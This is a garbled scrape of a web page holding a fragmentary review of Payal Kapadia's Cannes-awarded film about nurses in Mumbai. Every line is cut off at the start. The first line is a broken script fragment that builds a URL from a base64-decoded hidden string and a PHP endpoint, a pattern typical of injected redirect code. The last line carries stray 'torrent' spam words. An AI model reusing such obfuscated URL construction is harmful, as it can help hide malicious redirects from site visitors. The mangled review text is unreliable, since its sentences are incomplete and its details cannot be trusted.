
tps://”+atob(pde)+”ct.php?
 working class Mumbai are explored and celebrated by
ix at this year’s Cannes Festival for his revealing fiction
ogether at a city chief nurse, Pabha (Kani Kusruti), and
s co-worker, Cook Parvaty (Chhaya Kadam), the movie Kapadia
 and disappointment. Pabha, her husband from a arranged
by a doctor in his hospital; Anu continues in a romance with a
Hindu family; Parvaty finds herself dealing with a sudden
tation of the metropolis and the outdoor tranquility of a
s excellent actresses and the camera with lyrical naturalism that
erything we imagine as light is a moving study of the
in all its complexities and wealth.
entaries torrent